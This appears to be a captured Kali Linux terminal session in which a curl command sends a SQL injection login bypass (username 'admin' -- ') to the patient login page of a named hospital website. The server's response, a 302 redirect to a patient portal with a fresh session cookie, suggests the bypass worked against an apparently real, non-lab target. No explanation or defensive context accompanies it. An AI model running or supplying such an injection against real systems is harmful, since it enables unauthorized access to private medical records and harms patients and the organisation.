 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ /bin/curl -i -s -c /tmp/mediroza.txt \
-X POST \
--data-urlencode "username=admin' -- " \
--data-urlencode "password=x" \
https://medirozahospital.com/patient/login.php
HTTP/2 302
x-powered-by: PHP/8.2.34
set-cookie: PHPSESSID=8qgjdjs3le8knjqt2qif9s33ao; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Sat, 03 Oct 2026 11:14:45 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed